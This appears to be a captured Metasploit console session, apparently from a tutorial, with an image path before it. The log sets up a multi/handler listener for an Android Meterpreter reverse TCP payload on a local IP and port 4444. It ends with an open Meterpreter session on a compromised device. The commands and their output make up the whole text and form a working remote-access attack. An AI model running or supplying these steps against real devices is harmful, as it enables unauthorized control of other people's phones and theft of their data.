 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.134
LHOST => 192.168.1.134
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Sending stage (78152 bytes) to 192.168.1.134
[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.134:55051 ) at 2022-0
3-14 18:04:58 +0100
meterpreter >